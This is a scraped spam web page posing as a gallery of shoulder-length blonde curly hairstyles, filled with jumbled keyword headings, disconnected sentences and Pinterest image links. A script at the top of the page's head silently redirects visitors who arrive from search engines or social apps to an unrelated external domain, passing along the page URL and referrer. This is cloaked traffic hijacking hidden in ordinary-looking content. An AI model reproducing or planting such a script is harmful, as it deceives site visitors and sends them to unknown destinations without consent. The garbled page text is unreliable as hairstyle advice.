

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mattertotal7.gitlab.io/shoulder-length-curls-blonde-hairstyles.html
body_size: 32960
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>8+ Unique Shoulder Length Curls Blonde Hairstyles </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="8+ Unique Shoulder Length Curls Blonde Hairstyles " />
  <meta name="description" content="8+ Unique  Curls Blonde Shoulder Length Hairstyles It Helps Avoid The Dreaded Triangle Shaped Cut."/>
  <meta name="keyword" content="8+ Unique Shoulder Blonde Hairstyles  Curls Length And Itd Probably Look Totally Fab On You."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="8+ Unique Shoulder Length Curls Blonde Hairstyles " />
  <meta name="twitter:description" content="8+ Unique  Curls Blonde Shoulder Length Hairstyles Emma Stone Never Made Sophistication Look So Easy." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#008B8B!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#008B8B;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mattertotal7"
  },
  "headline": "Shoulder Length Curls Blonde Hairstyles",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/originals/e2/44/fc/e244fc281677ab08c3d59d50cfb7f171.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mattertotal7",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=shoulder+length+curls+blonde+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mattertotal7" class="navbar-brand mb-1">Mattertotal7</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Fabulous Shoulder Length Curls Blonde Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">It looks like the wind was playing with your hair. Gallery Short Feathered Hairstyles. Our model is rocking this formal layered hairstyle that has intense curls from eye level down. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/ireland-women-hairstyle-burnett.html">ireland women hairstyle burnett</a>
											<a class="badge badge-secondary" href="/indian-wedding-hairstyles-for-round-face.html">indian wedding hairstyles for round face</a>
											<a class="badge badge-secondary" href="/hair-cutting-places-near-me-open-now.html">hair cutting places near me open now</a>
											<a class="badge badge-info" href="/medium-length-straight-hairstyles-for-long-faces.html">medium length straight hairstyles for long faces</a>
											<a class="badge badge-secondary" href="/japanese-men-hairstyle-medium.html">japanese men hairstyle medium</a>
											<a class="badge badge-danger" href="/long-wavy-shaggy-layered-hairstyle-with-bangs-2019.html">long wavy shaggy layered hairstyle with bangs 2019</a>
											<a class="badge badge-danger" href="/hairstyles-for-guys-that-have-slightly-curly-hair.html">hairstyles for guys that have slightly curly hair</a>
											<a class="badge badge-warning" href="/hairstyle-for-broad-nose-men.html">hairstyle for broad nose men</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e2/44/fc/e244fc281677ab08c3d59d50cfb7f171.jpg" data-lightbox="roadtrip" data-title="Blonde Curly Hairstyles Medium Curly Hair Styles Medium Length Curly Hair Curly Hair Styles Naturally">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e2/44/fc/e244fc281677ab08c3d59d50cfb7f171.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRtB70EmBTG-gEYIxS5fqw0Io_BOm8964z2FRIE_t4rebEGjedOMR5vWKGqQ2VhitTNO8w';" alt="Blonde Curly Hairstyles Medium Curly Hair Styles Medium Length Curly Hair Curly Hair Styles Naturally">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Blonde Curly Hairstyles Medium Hair Styles Length Naturally </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/22/4f/15/224f15b80be28a1d750d7f0bea7cc35a.jpg" data-lightbox="roadtrip" data-title="36 Most Popular Curly Blonde Hairstyles Yeahgotravel Com Medium Length Hair Styles Medium Hair Styles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/22/4f/15/224f15b80be28a1d750d7f0bea7cc35a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR0i-gvKVPmN-IzhgaDZykp5F8ql7-dSZDOPoUJkJuAQpLOhJl4QmgbtKbZ68lSNOfaRFU';" alt="36 Most Popular Curly Blonde Hairstyles Yeahgotravel Com Medium Length Hair Styles Medium Hair Styles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>36 Most Popular Curly Blonde Hairstyles Yeahgotravel Com Medium Length Hair Styles Short </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8a/00/c5/8a00c5a6833eef211800bff01f6ecdc4.jpg" data-lightbox="roadtrip" data-title="Blonde Highlights Curls Medium Length Hair Medium Length Hair Styles Curls For Medium Length Hair Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8a/00/c5/8a00c5a6833eef211800bff01f6ecdc4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQUTiXz9bujUeMAZD-3AYPtClOG2zhI-fs-mtzlD26chMMd-4_xXkEN02hZWm5jluhdBZY';" alt="Blonde Highlights Curls Medium Length Hair Medium Length Hair Styles Curls For Medium Length Hair Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Blonde Highlights Curls Medium Length Hair Styles For </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d3/31/e7/d331e77f88c057baa119f7d56077e5ab.jpg" data-lightbox="roadtrip" data-title="Pin On For The Hairstylist">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d3/31/e7/d331e77f88c057baa119f7d56077e5ab.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR4eiMePXPNxoWgiPfkkRGS8zUkbamh0NqV2_IRKTYag5L2p0Qhkeyd04pSK48oF74ic0o';" alt="Pin On For The Hairstylist">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On For The Hairstylist </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ea/d2/35/ead235f6e3937104582475d75823d69c.jpg" data-lightbox="roadtrip" data-title="45 Perfect Midlength Blonde Hairstyles To Show Your Stylist Hair Styles Hair Lengths Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ea/d2/35/ead235f6e3937104582475d75823d69c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRX0gXgogE27qqxb6MlpH3uvCLxsLfmjd4ROaagCaVzw4ECj7qKUOnm8jQS47wi6MKb408';" alt="45 Perfect Midlength Blonde Hairstyles To Show Your Stylist Hair Styles Hair Lengths Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>45 Perfect Midlength Blonde Hairstyles To Show Your Stylist Hair Styles Lengths Medium </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/bd/5e/bb/bd5ebb52dd56bd45e588300df34949a0.jpg" data-lightbox="roadtrip" data-title="New Hairstyles That Make You Look Younger Medium Curly Hair Styles Curly Hair Styles Naturally Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/bd/5e/bb/bd5ebb52dd56bd45e588300df34949a0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjRKm1uM7RHYQRZB0QvHOh51DrADBpAuTFdxzdE8E_D6XDXkPyjrcTj5NilOhuXobKIiU';" alt="New Hairstyles That Make You Look Younger Medium Curly Hair Styles Curly Hair Styles Naturally Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>New Hairstyles That Make You Look Younger Medium Curly Hair Styles Naturally </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/db/f6/d3/dbf6d3bac94039bd587c7642c062e2b1--medium-length-blonde-medium-length-curly-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjRKm1uM7RHYQRZB0QvHOh51DrADBpAuTFdxzdE8E_D6XDXkPyjrcTj5NilOhuXobKIiU';" alt="New Hairstyles That Make You Look Younger Medium Curly Hair Styles Curly Hair Styles Naturally Medium Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>To get rita ora s hairstyle apply a root lifting spray to damp hair and a texturizing balm to your ends.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Shoulder length curls blonde hairstyles</strong>. 
																									Short to medium thick hairstyle for curly hair.
																	Medium Loose Wavy Curly Hairstyle Getty images.
																	See more ideas about hair styles hair cuts long hair styles.
															</p>
													<p class="p-2" align="justify">
																									Beautiful Medium Length Curly Hair with Bangs.
																	It helps avoid the dreaded triangle shaped cut.
																	And itd probably look totally fab on you.
															</p>
													<p class="p-2" align="justify">
																									These medium blonde hairstyles.
																	One way to style it is by adding a braid in the middle part to make the curly hair stand out more.
																	You can create cute styli.
															</p>
													<p class="p-2" align="justify">
																									This style creates volume and body to the hair itself.
																	For the women who dont want a long curly look this shoulder-length curly hairstyle is perfect for you to try.
																	Emma Stone never made sophistication look so easy.
															</p>
													<p class="p-2" align="justify">
																									Surely curly medium hairstyles might seems simple and easy in spite of that is clearly very challenging.
																	Shoulder Length Hairstyle with Big Curls for Work Getty images.
																	Women medium hairstyle with curly long blonde hair haircut 2021 women Women medium hairstyle with curly long blonde haircut 2021 women.
															</p>
													<p class="p-2" align="justify">
																									Or at least we think so.
																	Medium Curly Blonde Hair.
																	Up To The Minute Medium Length Hairstyles for Curly Hair.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8e/1c/fa/8e1cfaae0cebf49b0a9038f8a09f6d57.jpg" data-lightbox="roadtrip" data-title="36 Most Popular Curly Blonde Hairstyles Yeahgotravel Com Curly Hair Styles Naturally Curly Hair Styles Thin Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8e/1c/fa/8e1cfaae0cebf49b0a9038f8a09f6d57.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcScT2paVns-qbDPH4mBhgVW0JAwf7zQZHsS3cP0G3FcC2_FW5C-2jaajXs7zxGBL6H07Kc';" alt="36 Most Popular Curly Blonde Hairstyles Yeahgotravel Com Curly Hair Styles Naturally Curly Hair Styles Thin Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>36 Most Popular Curly Blonde Hairstyles Yeahgotravel Com Hair Styles Naturally Thin </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/8d/7d/5b/8d7d5bcd5848429c25a132b29fb13065.jpg" data-lightbox="roadtrip" data-title="60 Most Magnetizing Hairstyles For Thick Wavy Hair Thick Wavy Hair Blonde Wavy Hair Haircuts For Wavy Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/8d/7d/5b/8d7d5bcd5848429c25a132b29fb13065.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRN2rYFB5wwgbClzauPKrdgKWaf5X5djPUsOqMtkmPvH4kineb-9suRpN_p5LuF7Avzqm4';" alt="60 Most Magnetizing Hairstyles For Thick Wavy Hair Thick Wavy Hair Blonde Wavy Hair Haircuts For Wavy Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>60 Most Magnetizing Hairstyles For Thick Wavy Hair Blonde Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/92/f2/7b/92f27b606935a7f003fa0eae8f20fadb.jpg" data-lightbox="roadtrip" data-title="As Yill Long Blonde Curly Hair Haircuts For Curly Hair Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/92/f2/7b/92f27b606935a7f003fa0eae8f20fadb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTeZJlYJrf_MeD-aNOIWiTCqGvfgH9w7-RKUlq7fR5VGBnz911zz9GYWId7tvNtCaEDBwk';" alt="As Yill Long Blonde Curly Hair Haircuts For Curly Hair Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>As Yill Long Blonde Curly Hair Haircuts For Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/4c/f4/0b/4cf40b86f0f333604a3c84efb8efd962.jpg" data-lightbox="roadtrip" data-title="Synthetic Wig Curly Wavy Curly Wig Blonde Medium Length Brown Blonde Synthetic Hair Women S Ombre Hair Dark Roots Middle Part Blonde 2021 Us 17 59 Short Wavy Curly Hair Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/4c/f4/0b/4cf40b86f0f333604a3c84efb8efd962.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQCkGsdE1BpwcQtQ9v_Pobt03R_8l9nf8VL-cvpovl2gCybV_4mWUqUduzxnm1aiFfdWjo';" alt="Synthetic Wig Curly Wavy Curly Wig Blonde Medium Length Brown Blonde Synthetic Hair Women S Ombre Hair Dark Roots Middle Part Blonde 2021 Us 17 59 Short Wavy Curly Hair Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Synthetic Wig Curly Wavy Blonde Medium Length Brown Hair Women S Ombre Dark Roots Middle Part 2021 Us 17 59 Short Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/82/4c/f9/824cf9aa9e5d6253706428605af850f7--medium-length-curls-medium-length-curly-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/82/4c/f9/824cf9aa9e5d6253706428605af850f7--medium-length-curls-medium-length-curly-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQaSoYj1xQ7UiT2IM0ivszoYmhB-ah4KA6c1WKyr0ZhpJYTfQ1CrMXfn3jqG1uwOetxBfs';" alt="Pin On Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Curly Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/db/f6/d3/dbf6d3bac94039bd587c7642c062e2b1--medium-length-blonde-medium-length-curly-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On The Curl Girl">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/db/f6/d3/dbf6d3bac94039bd587c7642c062e2b1--medium-length-blonde-medium-length-curly-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTdq5mtlKQSBm9fxm--IwJcA-IAuUE9RRA6wLeGyCihbySn3TjOc4ABRVtfGPviB2uj2-s';" alt="Pin On The Curl Girl">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On The Curl Girl </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/5c/b8/a3/5cb8a369b79af80acc365ebd78a50212--soft-curls-soft-waves.jpg" data-lightbox="roadtrip" data-title="Pin By Viki Buttigieg On Beauty Hair Styles Hair Lengths Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/5c/b8/a3/5cb8a369b79af80acc365ebd78a50212--soft-curls-soft-waves.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvq2W_rl4INn_tjyxxgyD6b8sKGsWkOFdcawS32tr9XSqRJHJEgDnoxJZxm18OlZbAM5s';" alt="Pin By Viki Buttigieg On Beauty Hair Styles Hair Lengths Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin By Viki Buttigieg On Beauty Hair Styles Lengths Short </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/42/66/1b/42661bf8e8effef5c4939e51331177f9.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/42/66/1b/42661bf8e8effef5c4939e51331177f9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-oFmRPXoj2o4q0Kj03u-UW2tCZuhfBJPwsibayhJ4jrtJmf6Kvc9W_cdJMeICx2M-8B4';" alt="Pin On Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair Beauty </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ab/09/a4/ab09a44d3c5d06ac305cbaeb6c3ff1e8.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ab/09/a4/ab09a44d3c5d06ac305cbaeb6c3ff1e8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRmDHqSt3p1WhnFduVNKF-0mXIi95N8RN28NY7oJAJhYxTX-hWrNr5emOPTrDWiTCCqH3k';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://theoryactive28.onrender.com" title="Theoryactive28">
         <img alt="Theoryactive28" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="http://factorgear9.getenjoyment.net" title="Factorgear9">
         <img alt="Factorgear9" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-hairstyles-for-a-15-year-old.html">Cute Hairstyles For A 15 Year Old</a></li>
													<li class="list-group-item"><a href="/best-easy-hairstyles-for-curly-hair.html">Best Easy Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/blonde-blunt-cut-bob.html">Blonde Blunt Cut Bob</a></li>
													<li class="list-group-item"><a href="/african-american-short-stacked-bob-hairstyles.html">African American Short Stacked Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-cool-hairstyles-for-medium-length-hair.html">Easy Cool Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/cute-mixed-kid-hairstyles.html">Cute Mixed Kid Hairstyles</a></li>
													<li class="list-group-item"><a href="/caucasian-wedding-hairstyles-for-naturally-curly-hair.html">Caucasian Wedding Hairstyles For Naturally Curly Hair</a></li>
													<li class="list-group-item"><a href="/curly-side-pony-wedding-hairstyles.html">Curly Side Pony Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-bridesmaid-hairstyles-for-round-faces.html">Best Bridesmaid Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/2019-fall-hairstyles-for-black-women.html">2019 Fall Hairstyles For Black Women</a></li>
													<li class="list-group-item"><a href="/black-men-hairstyles-for-white-guys.html">Black Men Hairstyles For White Guys</a></li>
													<li class="list-group-item"><a href="/black-curly-wedding-hairstyles.html">Black Curly Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-natural-african-hair.html">Curly Hairstyles For Natural African Hair</a></li>
													<li class="list-group-item"><a href="/cute-curly-hairstyle-ideas.html">Cute Curly Hairstyle Ideas</a></li>
													<li class="list-group-item"><a href="/curly-hair-50s-hairstyles.html">Curly Hair 50s Hairstyles</a></li>
